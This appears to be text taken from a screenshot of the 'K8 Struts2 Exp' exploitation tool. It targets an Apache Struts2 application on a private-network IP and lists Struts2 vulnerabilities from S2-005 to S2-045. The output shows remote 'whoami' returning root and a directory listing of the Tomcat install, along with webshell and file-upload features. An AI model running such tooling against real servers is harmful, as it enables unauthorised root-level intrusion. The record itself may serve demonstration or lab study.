 K8 Struts2 Exp 20170310
目标: http://192.168.19.208:8080/exampl/HelloWorld.action
编码: UTF-8 重定向 Cookie:
漏洞: 2016 S2-037 2016 S2-032 2016 devMode 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
2017 S2-045
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ls 执行 保存 清空
★K8cmd-> whoami
★K8cmd-> whoami
★K8cmd-> whoami
root
★K8cmd-> ls
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work